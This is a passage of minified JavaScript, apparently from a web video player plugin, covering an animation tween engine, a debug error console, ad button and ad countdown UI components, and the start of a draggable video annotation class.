if(e<1e-7)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==a||0===l&&0<d)&&(i="onReverseComplete",s=this._reversed),e<0&&(this._active=!1,0===l&&(!this._initted&&this.vars.lazy&&!o||(0<=d&&(d!==S||"isPause"!==this.data)&&(o=!0),this._rawPrevTime=r=!t||e||d===e?e:S))),this._initted||(o=!0);else if(this._totalTime=this._time=e,this._easeType){var _=e/l,u=this._easeType,c=this._easePower;(1===u||3===u&&.5<=_)&&(_=1-_),3===u&&(_*=2),1===c?_*=_:2===c?_*=_*_:3===c?_*=_*_*_:4===c&&(_*=_*_*_*_),this.ratio=1===u?1-_:2===u?_:e/l<.5?_/2:1-_/2}else this.ratio=this._ease.getRatio(e/l);if(this._time!==a||o){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!o&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=a,this._rawPrevTime=d,H.push(this),void(this._lazy=[e,t]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/l):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==a&&0<=e&&(this._active=!0),0===a&&(this._startAt&&(0<=e?this._startAt.render(e,t,o):i=i||"_dummyGS"),this.vars.onStart&&(0===this._time&&0!==l||t||this._callback("onStart"))),n=this._firstPT;n;)n.f?n.t[n.p](n.c*this.ratio+n.s):n.t[n.p]=n.c*this.ratio+n.s,n=n._next;this._onUpdate&&(e<0&&this._startAt&&-1e-4!==e&&this._startAt.render(e,t,o),t||(this._time!==a||s||o)&&this._callback("onUpdate")),i&&(this._gc&&!o||(e<0&&this._startAt&&!this._onUpdate&&-1e-4!==e&&this._startAt.render(e,t,o),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[i]&&this._callback(i),0===l&&this._rawPrevTime===S&&r!==S&&(this._rawPrevTime=0)))}},o._kill=function(e,t,o){if("all"===e&&(e=null),null==e&&(null==t||t===this.target))return this._lazy=!1,this._enabled(!1,!1);t="string"!=typeof t?t||this._targets||this.target:k.selector(t)||t;var s,i,n,r,a,l,d,_,u,c=o&&this._time&&o._startTime===this._startTime&&this._timeline===o._timeline;if((P(t)||x(t))&&"number"!=typeof t[0])for(s=t.length;-1<--s;)this._kill(e,t[s],o)&&(l=!0);else{if(this._targets){for(s=this._targets.length;-1<--s;)if(t===this._targets[s]){a=this._propLookup[s]||{},this._overwrittenProps=this._overwrittenProps||[],i=this._overwrittenProps[s]=e?this._overwrittenProps[s]||{}:"all";break}}else{if(t!==this.target)return!1;a=this._propLookup,i=this._overwrittenProps=e?this._overwrittenProps||{}:"all"}if(a){if(d=e||a,_=e!==i&&"all"!==i&&e!==a&&("object"!=typeof e||!e._tempKill),o&&(k.onOverwrite||this.vars.onOverwrite)){for(n in d)a[n]&&(u=u||[]).push(n);if((u||!e)&&!Z(this,o,t,u))return!1}for(n in d)(r=a[n])&&(c&&(r.f?r.t[r.p](r.s):r.t[r.p]=r.s,l=!0),r.pg&&r.t._kill(d)&&(l=!0),r.pg&&0!==r.t._overwriteProps.length||(r._prev?r._prev._next=r._next:r===this._firstPT&&(this._firstPT=r._next),r._next&&(r._next._prev=r._prev),r._next=r._prev=null),delete a[n]),_&&(i[n]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},o.invalidate=function(){return this._notifyPluginsOfEnabled&&k._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],d.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-S,this.render(Math.min(0,-this._delay))),this},o._enabled=function(e,t){if(g||f.wake(),e&&this._gc){var o,s=this._targets;if(s)for(o=s.length;-1<--o;)this._siblings[o]=J(s[o],this,!0);else this._siblings=J(this.target,this,!0)}return d.prototype._enabled.call(this,e,t),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&k._onPluginEvent(e?"_onEnable":"_onDisable",this)},k.to=function(e,t,o){return new k(e,t,o)},k.from=function(e,t,o){return o.runBackwards=!0,o.immediateRender=0!=o.immediateRender,new k(e,t,o)},k.fromTo=function(e,t,o,s){return s.startAt=o,s.immediateRender=0!=s.immediateRender&&0!=o.immediateRender,new k(e,t,s)},k.delayedCall=function(e,t,o,s,i){return new k(t,0,{delay:e,onComplete:t,onCompleteParams:o,callbackScope:s,onReverseComplete:t,onReverseCompleteParams:o,immediateRender:!1,lazy:!1,useFrames:i,overwrite:0})},k.set=function(e,t){return new k(e,0,t)},k.getTweensOf=function(e,t){if(null==e)return[];var o,s,i,n;if(e="string"!=typeof e?e:k.selector(e)||e,(P(e)||x(e))&&"number"!=typeof e[0]){for(o=e.length,s=[];-1<--o;)s=s.concat(k.getTweensOf(e[o],t));for(o=s.length;-1<--o;)for(n=s[o],i=o;-1<--i;)n===s[i]&&s.splice(o,1)}else for(o=(s=J(e).concat()).length;-1<--o;)(s[o]._gc||t&&!s[o].isActive())&&s.splice(o,1);return s},k.killTweensOf=k.killDelayedCallsTo=function(e,t,o){"object"==typeof t&&(o=t,t=!1);for(var s=k.getTweensOf(e,t),i=s.length;-1<--i;)s[i]._kill(o,e)};var te=c("plugins.TweenPlugin",function(e,t){this._overwriteProps=(e||"").split(","),this._propName=this._overwriteProps[0],this._priority=t||0,this._super=te.prototype},!0);if(o=te.prototype,te.version="1.19.0",te.API=2,o._firstPT=null,o._addTween=R,o.setRatio=I,o._kill=function(e){var t,o=this._overwriteProps,s=this._firstPT;if(null!=e[this._propName])this._overwriteProps=[];else for(t=o.length;-1<--t;)null!=e[o[t]]&&o.splice(t,1);for(;s;)null!=e[s.n]&&(s._next&&(s._next._prev=s._prev),s._prev?(s._prev._next=s._next,s._prev=null):this._firstPT===s&&(this._firstPT=s._next)),s=s._next;return!1},o._mod=o._roundProps=function(e){for(var t,o=this._firstPT;o;)(t=e[this._propName]||null!=o.n&&e[o.n.split(this._propName+"_").join("")])&&"function"==typeof t&&(2===o.f?o.t._applyPT.m=t:o.m=t),o=o._next},k._onPluginEvent=function(e,t){var o,s,i,n,r,a=t._firstPT;if("_onInitAllProps"===e){for(;a;){for(r=a._next,s=i;s&&s.pr>a.pr;)s=s._next;(a._prev=s?s._prev:n)?a._prev._next=a:i=a,(a._next=s)?s._prev=a:n=a,a=r}a=t._firstPT=i}for(;a;)a.pg&&"function"==typeof a.t[e]&&a.t[e]()&&(o=!0),a=a._next;return o},te.activate=function(e){for(var t=e.length;-1<--t;)e[t].API===te.API&&(N[(new e[t])._propName]=e[t]);return!0},n.plugin=function(e){if(!(e&&e.propName&&e.init&&e.API))throw"illegal plugin definition.";var t,o=e.propName,s=e.priority||0,i=e.overwriteProps,n={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},r=c("plugins."+o.charAt(0).toUpperCase()+o.substr(1)+"Plugin",function(){te.call(this,o,s),this._overwriteProps=i||[]},!0===e.fwd_global),a=r.prototype=new te(o);for(t in(a.constructor=r).API=e.API,n)"function"==typeof e[t]&&(a[n[t]]=e[t]);return r.version=e.version,te.activate([r]),r},e=h._fwd_gsQueue){for(t=0;t<e.length;t++)e[t]();for(o in E)E[o].func||h.console.log("GSAP encountered missing dependency: "+o)}g=!1}}("undefined"!=typeof fwd_module&&fwd_module.exports&&"undefined"!=typeof fwd_global?fwd_global:this||window,"FWDAnimation")}!function(e){var t=function(){var i=this;t.prototype;_s.main_do=null,_s.init=function(){_s.setupScreen(),e.onerror=_s.showError,_s.screen.style.zIndex=1e25,setTimeout(_s.addConsoleToDom,100),setInterval(_s.position,100)},_s.position=function(){var e=FWDEVPUtils.getScrollOffsets();i.setX(e.x),i.setY(e.y)},_s.addConsoleToDom=function(){-1!=navigator.userAgent.toLowerCase().indexOf("msie 7")?document.getElementsByTagName("body")[0].appendChild(i.screen):document.documentElement.appendChild(i.screen)},_s.setupScreen=function(){_s.main_do=new FWDEVPDisplayObject("div","absolute"),_s.main_do.setOverflow("auto"),_s.main_do.setWidth(300),_s.main_do.setHeight(200),_s.setWidth(300),_s.setHeight(200),_s.main_do.setBkColor("#FFFFFF"),_s.addChild(_s.main_do)},_s.showError=function(e,t,o){var s=i.main_do.getInnerHTML()+"<br>JavaScript error: "+e+" on line "+o+" for "+t;i.main_do.setInnerHTML(s),i.main_do.screen.scrollTop=i.main_do.screen.scrollHeight},_s.log=function(e){var t=i.main_do.getInnerHTML()+"<br>"+e;i.main_do.setInnerHTML(t),i.main_do.getScreen().scrollTop=1e4},_s.init()};t.setPrototype=function(){t.prototype=new FWDEVPDisplayObject("div","absolute")},t.prototype=null,e.FWDConsole=t}(window),function(e){var p=function(o,e,t,s,i,n,r,a,l,d,_,u,c){var h=this;p.prototype;h.main_do=null,h.icon_do=null,h.iconS_do=null,h.bk_do=null,h.text_do=null,h.border_do=null,h.thumbHolder_do=null,h.icon_img=e,h.useHEX=_,h.nBC=u,h.sBC=c,h.borderNColor_str=n,h.borderSColor_str=r,h.adsBackgroundPath_str=a,h.position_str=i,h.textNormalColor_str=l,h.textSelectedColor_str=d,h.text_str=s,h.iconOverPath_str=t,h.totalWidth=215,h.totalHeight=64,h.fontSize=12,h.hasThumbanil_bl=!1,h.isShowed_bl=!1,h.isMobile_bl=FWDEVPUtils.isMobile,h.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,h.init=function(){h.setOverflow("visible"),h.setupMainContainers(),h.hide(!1,!0)},h.setupMainContainers=function(){h.main_do=new FWDEVPDisplayObject("div"),h.main_do.hasTransform3d_bl=!1,h.main_do.hasTransform2d_bl=!1,h.main_do.setBackfaceVisibility(),h.bk_do=new FWDEVPDisplayObject("div"),h.bk_do.getStyle().background="url('"+h.adsBackgroundPath_str+"')",h.text_do=new FWDEVPDisplayObject("div"),h.text_do.hasTransform3d_bl=!1,h.text_do.hasTransform2d_bl=!1,h.text_do.setBackfaceVisibility(),h.text_do.setOverflow("visible"),h.text_do.getStyle().display="inline",h.text_do.getStyle().fontFamily="Arial",h.text_do.getStyle().fontSize="22px",h.text_do.getStyle().whiteSpace="nowrap",h.text_do.getStyle().color=h.textNormalColor_str,h.text_do.getStyle().fontSmoothing="antialiased",h.text_do.getStyle().webkitFontSmoothing="antialiased",h.text_do.getStyle().textRendering="optimizeLegibility",h.thumbHolder_do=new FWDEVPDisplayObject("div"),h.thumbHolder_do.setWidth(h.totalHeight-8),h.thumbHolder_do.setHeight(h.totalHeight-8),h.thumbHolder_do.setX(h.totalWidth-h.thumbHolder_do.w-4),h.thumbHolder_do.setY(4),h.border_do=new FWDEVPDisplayObject("div"),h.border_do.getStyle().border="1px solid "+h.borderNColor_str,h.border_do.setButtonMode(!0),h.main_do.setWidth(h.totalWidth),h.main_do.setHeight(h.totalHeight),h.bk_do.setWidth(h.totalWidth),h.bk_do.setHeight(h.totalHeight),"left"==h.position_str?(h.border_do.setX(-1),h.border_do.setWidth(h.totalWidth-1)):h.border_do.setWidth(h.totalWidth),h.border_do.setHeight(h.totalHeight-2),h.setWidth(h.totalWidth),h.setHeight(h.totalHeight),h.useHEX?(h.icon_do=new FWDEVPDisplayObject("div"),h.icon_do.setWidth(h.icon_img.width),h.icon_do.setHeight(h.icon_img.height),h.icon_do_canvas=FWDEVPUtils.getCanvasWithModifiedColor(h.icon_img,h.nBC).canvas,h.icon_do.screen.appendChild(h.icon_do_canvas)):(h.icon_do=new FWDEVPDisplayObject("img"),h.icon_do.setScreen(h.icon_img),h.icon_do.setWidth(h.icon_img.width),h.icon_do.setHeight(h.icon_img.height)),h.iconS_img=new Image,h.iconS_img.src=h.iconOverPath_str,h.useHEX?(h.iconS_do=new FWDEVPDisplayObject("div"),h.iconS_do.setWidth(h.icon_do.w),h.iconS_do.setHeight(h.icon_do.h),h.iconS_img.onload=function(){h.iconS_do_canvas=FWDEVPUtils.getCanvasWithModifiedColor(h.iconS_img,h.sBC).canvas,h.iconS_do.screen.appendChild(h.iconS_do_canvas)}):(h.iconS_do=new FWDEVPDisplayObject("img"),h.iconS_do.setScreen(h.iconS_img),h.iconS_do.setWidth(h.icon_do.w),h.iconS_do.setHeight(h.icon_do.h)),h.iconS_do.setAlpha(0),h.main_do.addChild(h.bk_do),h.main_do.addChild(h.text_do),h.main_do.addChild(h.thumbHolder_do),h.main_do.addChild(h.icon_do),h.main_do.addChild(h.iconS_do),h.main_do.addChild(h.border_do),FWDEVPUtils.isIEAndLessThen9&&(h.dumy_do=new FWDEVPDisplayObject("div"),h.dumy_do.setBkColor("#00FF00"),h.dumy_do.setAlpha(1e-4),h.dumy_do.setWidth(h.totalWidth),h.dumy_do.setHeight(h.totalHeight),h.dumy_do.setButtonMode(!0),h.main_do.addChild(h.dumy_do)),h.addChild(h.main_do),h.updateText(h.text_str),h.hasPointerEvent_bl?(h.screen.addEventListener("pointerup",h.onMouseUp),h.screen.addEventListener("pointerover",h.onMouseOver),h.screen.addEventListener("pointerout",h.onMouseOut)):h.screen.addEventListener&&(h.isMobile_bl||(h.screen.addEventListener("mouseover",h.onMouseOver),h.screen.addEventListener("mouseout",h.onMouseOut),h.screen.addEventListener("mouseup",h.onMouseUp)),h.screen.addEventListener("touchend",h.onMouseUp))},h.onMouseOver=function(e){e.pointerType&&e.pointerType!=e.MSPOINTER_TYPE_MOUSE&&"mouse"!=e.pointerType||h.setSelectedState()},h.onMouseOut=function(e){e.pointerType&&e.pointerType!=e.MSPOINTER_TYPE_MOUSE&&"mouse"!=e.pointerType||h.setNormalState()},h.onMouseUp=function(e){e.preventDefault&&e.preventDefault(),2!=e.button&&h.isShowed_bl&&h.dispatchEvent(p.MOUSE_UP)},h.updateText=function(e){var t;h.text_do.setInnerHTML(e),setTimeout(function(){t=h.text_do.getWidth()+8+h.iconS_do.w,h.text_do.setX(parseInt(h.totalWidth-t)/2),h.text_do.setY(parseInt((h.totalHeight-h.text_do.getHeight())/2)+2),h.icon_do.setX(h.text_do.x+t-h.iconS_do.w),h.icon_do.setY(parseInt((h.totalHeight-h.iconS_do.h)/2)+2),h.iconS_do.setX(h.text_do.x+t-h.iconS_do.w),h.iconS_do.setY(parseInt((h.totalHeight-h.iconS_do.h)/2)+2)},50)},h.prvW,this.resize=function(e){if(h.isShowed_bl){var t=h.totalWidth;h.prvW=o.sW,t=h.totalWidth=e?64:215,h.isShWithDl||"right"==h.position_str&&h.main_do.setX(-h.totalWidth),e?(this.text_do.setVisible(!1),h.icon_do.setX(Math.round((t-h.iconS_do.w)/2)-1),h.icon_do.setY(Math.round((h.totalHeight-h.iconS_do.h)/2))):(this.text_do.setVisible(!0),h.icon_do.setX(h.text_do.x+h.text_do.getWidth()+8+h.iconS_do.w-h.iconS_do.w),h.icon_do.setY(parseInt((h.totalHeight-h.iconS_do.h)/2)+2)),h.iconS_do.setX(h.icon_do.x),h.iconS_do.setY(h.icon_do.y),h.setWidth(t),h.main_do.setWidth(t),h.bk_do.setWidth(t),h.border_do.setWidth(t-1)}},h.setNormalState=function(){FWDAnimation.to(h.iconS_do,.5,{alpha:0,ease:Expo.easeOut}),FWDAnimation.to(h.text_do.screen,.5,{css:{color:h.textNormalColor_str},ease:Expo.easeOut}),FWDAnimation.to(h.border_do.screen,.5,{css:{borderColor:h.borderNColor_str},ease:Expo.easeOut})},h.setSelectedState=function(){FWDAnimation.to(h.iconS_do,.5,{alpha:1,ease:Expo.easeOut}),FWDAnimation.to(h.text_do.screen,.5,{css:{color:h.textSelectedColor_str},ease:Expo.easeOut}),FWDAnimation.to(h.border_do.screen,.5,{css:{borderColor:h.borderSColor_str},ease:Expo.easeOut})},h.show=function(e){h.isShowed_bl||(h.isShowed_bl=!0,h.isShWithDl=!0,setTimeout(function(){h.isShWithDl=!1},500),h.setVisible(!0),FWDAnimation.killTweensOf(h.main_do),e&&!h.isMobile_bl?"left"==h.position_str?FWDAnimation.to(h.main_do,.8,{x:0,delay:.8,ease:Expo.easeInOut}):FWDAnimation.to(h.main_do,.8,{x:1-h.totalWidth,delay:.8,ease:Expo.easeInOut}):"left"==h.position_str?h.main_do.setX(0):h.main_do.setX(-h.totalWidth))},h.hide=function(e,t){(h.isShowed_bl||t)&&(h.isShowed_bl=!1,h.isShWithDl=!0,h.hasThumbanil_bl=!1,FWDAnimation.killTweensOf(h.main_do),e&&!h.isMobile_bl?"left"==h.position_str?FWDAnimation.to(h.main_do,.8,{x:-h.totalWidth,ease:Expo.easeInOut,onComplete:h.hideCompleteHandler}):FWDAnimation.to(h.main_do,.8,{x:0,ease:Expo.easeInOut,onComplete:h.hideCompleteHandler}):("left"==h.position_str?h.main_do.setX(-h.totalWidth):h.main_do.setX(0),h.hideCompleteHandler()))},h.hideCompleteHandler=function(){h.smallImage_img&&(h.smallImage_img.onload=null,h.smallImage_img.src="",FWDAnimation.killTweensOf(h.icon_do)),1!=h.main_do.alpha&&h.main_do.setAlpha(1),h.thumbHolder_do.setVisible(!1),h.setVisible(!1)},h.hideWithOpacity=function(){FWDEVPUtils.isIEAndLessThen9||FWDAnimation.to(h.main_do,.8,{alpha:.5})},h.showWithOpacity=function(){FWDEVPUtils.isIEAndLessThen9||FWDAnimation.to(h.main_do,.8,{alpha:1})},h.updateHEXColors=function(e,t){FWDEVPUtils.changeCanvasHEXColor(h.icon_img,h.icon_do_canvas,e),FWDEVPUtils.changeCanvasHEXColor(h.iconS_img,h.iconS_do_canvas,t),h.text_do.getStyle().color=e,h.borderNColor_str=e,h.borderSColor_str=t,h.border_do.getStyle().border="1px solid "+h.borderNColor_str},h.init()};p.setPrototype=function(){p.prototype=null,p.prototype=new FWDEVPTransformDisplayObject("div")},p.CLICK="onClick",p.MOUSE_OVER="onMouseOver",p.SHOW_TOOLTIP="showTooltip",p.MOUSE_OUT="onMouseOut",p.MOUSE_UP="onMouseDown",p.prototype=null,e.FWDEVPAdsButton=p}(window),function(e){var r=function(e,t,o,s,i){var n=this;r.prototype;n.main_do=null,n.bk_do=null,n.text_do=null,n.border_do=null,n.thumbHolder_do=null,n.borderNColor_str=t,n.borderSColor_str=o,n.adsBackgroundPath_str=s,n.position_str=e,n.timeColor_str=i,n.totalWidth=215,n.totalHeight=64,n.fontSize=12,n.hasThumbanil_bl=!1,n.isShowed_bl=!1,n.isMobile_bl=FWDEVPUtils.isMobile,n.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,n.init=function(){n.setOverflow("visible"),n.setupMainContainers(),n.hide(!1,!0)},n.setupMainContainers=function(){n.main_do=new FWDEVPDisplayObject("div"),n.main_do.hasTransform3d_bl=!1,n.main_do.hasTransform2d_bl=!1,n.main_do.setBackfaceVisibility(),n.bk_do=new FWDEVPDisplayObject("div"),n.bk_do.getStyle().background="url('"+n.adsBackgroundPath_str+"')",n.text_do=new FWDEVPDisplayObject("div"),n.text_do.hasTransform3d_bl=!1,n.text_do.hasTransform2d_bl=!1,n.text_do.setBackfaceVisibility(),n.text_do.getStyle().fontFamily="Arial",n.text_do.getStyle().fontSize="12px",n.text_do.getStyle().lineHeight="18px",n.text_do.getStyle().textAlign="center",n.text_do.getStyle().color=n.timeColor_str,n.text_do.getStyle().fontSmoothing="antialiased",n.text_do.getStyle().webkitFontSmoothing="antialiased",n.text_do.getStyle().textRendering="optimizeLegibility",n.text_do.setInnerHTML("..."),n.thumbHolder_do=new FWDEVPDisplayObject("div"),n.thumbHolder_do.setWidth(n.totalHeight-8),n.thumbHolder_do.setHeight(n.totalHeight-8),n.thumbHolder_do.setX(n.totalWidth-n.thumbHolder_do.w-4),n.thumbHolder_do.setY(4),n.border_do=new FWDEVPDisplayObject("div"),n.border_do.getStyle().border="1px solid "+n.borderNColor_str,n.main_do.setWidth(n.totalWidth),n.main_do.setHeight(n.totalHeight),n.bk_do.setWidth(n.totalWidth),n.bk_do.setHeight(n.totalHeight),"left"==n.position_str?(n.border_do.setX(-1),n.border_do.setWidth(n.totalWidth-1)):n.border_do.setWidth(n.totalWidth),n.border_do.setHeight(n.totalHeight-2),n.setWidth(n.totalWidth),n.setHeight(n.totalHeight),n.main_do.addChild(n.bk_do),n.main_do.addChild(n.text_do),n.main_do.addChild(n.thumbHolder_do),n.main_do.addChild(n.border_do),n.addChild(n.main_do)},n.loadThumbnail=function(e){n.hasThumbanil_bl=!0,n.thumbnail_do||(n.thumbnail_do=new FWDEVPDisplayObject("img"),n.smallImage_img=new Image),n.thumbHolder_do.setVisible(!0),n.smallImage_img.onload=n.onSmallImageLoad,n.smallImage_img.src=e},n.onSmallImageLoad=function(){n.smallImageOriginalW=n.smallImage_img.width,n.smallImageOriginalH=n.smallImage_img.height,n.thumbnail_do.setScreen(n.smallImage_img),n.thumbHolder_do.addChild(n.thumbnail_do);var e=n.thumbHolder_do.w/n.smallImageOriginalW,t=n.thumbHolder_do.h/n.smallImageOriginalH,o=0;t<=e?o=e:e<=t&&(o=t),n.thumbnail_do.setWidth(Math.round(n.smallImageOriginalW*o)),n.thumbnail_do.setHeight(Math.round(n.smallImageOriginalH*o)),n.thumbnail_do.setX(Math.round((n.thumbHolder_do.w-n.thumbnail_do.w)/2)),n.thumbnail_do.setY(Math.round((n.thumbHolder_do.h-n.thumbnail_do.h)/2)),n.thumbnail_do.setAlpha(0),FWDAnimation.to(n.thumbnail_do,.8,{alpha:1})},n.updateText=function(e){n.text_do.setInnerHTML(e),n.hasThumbanil_bl?(n.text_do.setX(16),n.text_do.setWidth(n.totalWidth-n.totalHeight-26)):(n.text_do.setX(8),n.text_do.setWidth(n.totalWidth-16)),n.text_do.setY(parseInt((n.totalHeight-n.text_do.getHeight())/2))},n.show=function(e){n.isShowed_bl||(n.isShowed_bl=!0,n.setVisible(!0),FWDAnimation.killTweensOf(n.main_do),e&&!n.isMobile_bl?"left"==n.position_str?FWDAnimation.to(n.main_do,.8,{x:0,delay:.2,ease:Expo.easeInOut}):FWDAnimation.to(n.main_do,.8,{x:1-n.totalWidth,delay:.2,ease:Expo.easeInOut}):"left"==n.position_str?n.main_do.setX(0):n.main_do.setX(-n.totalWidth))},n.hide=function(e,t){(n.isShowed_bl||t)&&(n.isShowed_bl=!1,n.hasThumbanil_bl=!1,FWDAnimation.killTweensOf(n.main_do),e&&!n.isMobile_bl?"left"==n.position_str?FWDAnimation.to(n.main_do,.8,{x:-n.totalWidth,ease:Expo.easeInOut,onComplete:n.hideCompleteHandler}):FWDAnimation.to(n.main_do,.8,{x:0,ease:Expo.easeInOut,onComplete:n.hideCompleteHandler}):("left"==n.position_str?n.main_do.setX(-n.totalWidth):n.main_do.setX(0),n.hideCompleteHandler()))},n.hideCompleteHandler=function(){n.smallImage_img&&(n.smallImage_img.onload=null,n.smallImage_img.src="",FWDAnimation.killTweensOf(n.thumbnail_do)),1!=n.main_do.alpha&&n.main_do.setAlpha(1),n.thumbHolder_do.setVisible(!1),n.setVisible(!1)},n.hideWithOpacity=function(){FWDEVPUtils.isIEAndLessThen9||FWDAnimation.to(n.main_do,.8,{alpha:.5})},n.showWithOpacity=function(){FWDEVPUtils.isIEAndLessThen9||FWDAnimation.to(n.main_do,.8,{alpha:1})},n.init()};r.setPrototype=function(){r.prototype=null,r.prototype=new FWDEVPTransformDisplayObject("div")},r.CLICK="onClick",r.MOUSE_OVER="onMouseOver",r.SHOW_TOOLTIP="showTooltip",r.MOUSE_OUT="onMouseOut",r.MOUSE_UP="onMouseDown",r.prototype=null,e.FWDEVPAdsStart=r}(window),function(window){var FWDEVPAnnotation=function(props_obj){var _s=this,prototype=FWDEVPAnnotation.prototype;_s.id=props_obj.id,_s.startTime=props_obj.start,_s.endTime=props_obj.end,_s.htmlContent_str=props_obj.content,_s.left=props_obj.left,_s.top=props_obj.top,_s.showCloseButton_bl=props_obj.showCloseButton_bl,_s.clickSource=props_obj.clickSource,_s.clickSourceTarget=props_obj.clickSourceTarget,_s.closeButtonNpath=props_obj.closeButtonNpath,_s.closeButtonSPath=props_obj.closeButtonSPath,_s.normalStateClass=props_obj.normalStateClass,_s.selectedStateClass=props_obj.selectedStateClass,_s.showAnnotationsPositionTool_bl=props_obj.showAnnotationsPositionTool_bl,_s.prt=props_obj.prt,_s.curX=_s.left,_s.curY=_s.top,_s.handPath_str=props_obj.handPath_str,_s.grabPath_str=props_obj.grabPath_str,_s.dummy_do=null,_s.isShowed_bl=!1,_s.isClosed_bl=!1,_s.init=function(){_s.setOverflow("visible"),_s.setAlpha(0),_s.setVisible(!1),FWDEVPUtils.hasTransform2d&&(_s.getStyle().transformOrigin="0% 0%"),_s.screen.innerHTML=_s.htmlContent_str,_s.screen.className=_s.normalStateClass,_s.setBackfaceVisibility(),_s.getStyle().fontSmoothing="antialiased",_s.getStyle().webkitFontSmoothing="antialiased",_s.getStyle().textRendering="optimizeLegibility",_s.dummy_do=new FWDEVPDisplayObject("div"),_s.dummy_do.getStyle().width="100%",_s.dummy_do.getStyle().height="100%",_s.addChild(_s.dummy_do),setTimeout(function(){_s.w=_s.getWidth(),_s.h=_s.getHeight()},100),_s.showCloseButton_bl&&!_s.showAnnotationsPositionTool_bl&&(FWDEVPSimpleSizeButton.setPrototype(),_s.closeButton_do=new FWDEVPSimpleSizeButton(_s.closeButtonNpath,_s.closeButtonSPath,21,21),_s.closeButton_do.setScale2(0),_s.closeButton_do.addListener(FWDEVPSimpleSizeButton.CLICK,_s.closeClickButtonCloseHandler),_s.closeButton_do.getStyle().position="absolute",_s.addChild(_s.closeButton_do)),_s.showAnnotationsPositionTool_bl&&(_s.info_do=new FWDEVPDisplayObject("div"),_s.info_do.getStyle().backgroundColor="#FFFFFF",_s.info_do.getStyle().boxShadow="2px 2px 2px #888888;",_s.info_do.getStyle().fontSmoothing="antialiased",_s.info_do.getStyle().webkitFontSmoothing="antialiased",_s.info_do.getStyle().textRendering="optimizeLegibility",_s.addChild(_s.info_do),setTimeout(function(){_s.info_do.screen.innerHTML="<div style='padding:4px; maring:4px; color:#000000'> data-left="+Math.round(_s.curX*_s.prt.scaleInverse)+"</div><div style='padding:4px; margin:4px; color:#000000;'> data-top="+Math.round(_s.curY*_s.prt.scaleInverse)+"</div>",_s.setX(Math.round(_s.curX*_s.prt.scale)),_s.setY(Math.round(_s.curY*_s.prt.scale))},100),_s.isMobile_bl?_s.hasPointerEvent_bl?_s.screen.addEventListener("pointerdown",_s.selfOnDownHandler):_s.screen.addEventListener("touchdown",_s.selfOnDownHandler):window.addEventListener&&_s.screen.addEventListener("mousedown",_s.selfOnDownHandler),_s.getStyle().cursor="url("+_s.handPath_str+"), default"),_s.clickSource&&!_s.showAnnotationsPositionTool_bl&&(_s.dummy_do.setButtonMode(!0),_s.dummy_do.screen.addEventListener("click",_s.onClickHandler),_s.dummy_do.screen.addEventListener("mouseover",_s.onMouseOverHandler),_s.dummy_do.screen.addEventListener("mouseout",_s.onMouseOutHandler))},_s.selfOnDownHandler=function(e){e.preventDefault&&e.preventDefault(),_s.getStyle().cursor="url("+_s.grabPath_str+"), default",_s.prt.addChild(_s);var t=FWDEVPUtils.getViewportMouseCoordinates(e);_s.startX=t.screenX-_s.prt.getGlobalX(),_s.startY=t.screenY-_s.prt.getGlobalY(),_s.curX=_s.x,_s.curY=_s.y,_s.isMobile_bl?_s.hasPointerEvent_bl?(window.addEventListener("pointermove",_s.selfMoveHandler),window.addEventListener("pointerup",_s.selfEndHandler)):(window.addEventListener("touchmove",_s.selfMoveHandler),window.addEventListener("touchend",_s.selfEndHandler)):window.addEventListener&&(window.addEventListener("mousemove",_s.selfMoveHandler),window.addEventListener("mouseup",_s.selfEndHandler))},_s.selfMoveHandler=function(e){e.preventDefault&&e.preventDefault();var t=FWDEVPUtils.getViewportMouseCoordinates(e);_s.localX=t.screenX-_s.prt.getGlobalX(),_s.localY=t.screenY-_s.prt.getGlobalY(),_s.curX=_s.x,_s.curY=_s.y,_s.curX+=_s.localX-_s.startX,_s.curY+=_s.localY-_s.startY,_s.setX(_s.curX),_s.setY(_s.curY),_s.startX=t.screenX-_s.prt.getGlobalX(),_s.startY=t.screenY-_s.prt.getGlobalY(),_s.info_do.screen.innerHTML="<div style='padding:4px; maring:4px; color:#000000'> data-left="+Math.round(_s.curX*_s.prt.scaleInverse)+"</div><div style='padding:4px; margin:4px; color:#000000;'> data-top="+Math.round(_s.curY*_s.prt.scaleInverse)+"</div>"},_s.selfEndHandler=function(e){_s.getStyle().cursor="url("+_s.handPath_str+"), default",_s.isMobile_bl?_s.hasPointerEvent_bl?(window.removeEventListener("pointermove",_s.selfMoveHandler),window.removeEventListener("pointerup",_s.selfEndHandler)):(window.removeEventListener("touchmove",_s.selfMoveHandler),window.removeEventListener("touchend",_s.selfEndHandler)):window.removeEventListener&&(window.removeEventListener("mousemove",_s.selfMoveHandler),window.removeEventListener("mouseup",_s.selfEndHandler))},_s.onMouseOverHandler=function(e){_s.setSelectedAtate()},_s.onMouseOutHandler=function(e){_s.setNormalState()},_s.onClickHandler=function(){-1!=_s.clickSource.indexOf("http")?window.open(_s.clickSource,_s.target):eval(_s.clickSource)},_s.closeClickButtonCloseHandler=function(){_s.hide(),_s.isClosed_bl=!0},_s.show=function(){_s.isShowed_bl||_s.isClosed_bl||(_s.isShowed_bl=!0,_s.setVisible(!0),FWDAnimation.killTweensOf(_s),FWDAnimation.to(_s,.8,{alpha:1,ease:Quint.easeOut}),_s.closeButton_do&&FWDAnimation.to(_s.closeButton_do,.8,{scale:1,delay:.2,ease:Elastic.easeOut}))},_s.hide=function(){_s.isShowed_bl&&(FWDAnimation.killTweensOf(_s),_s.isShowed_bl=!1,_s.setVisible(!1),_s.setAlpha(0),_s.closeB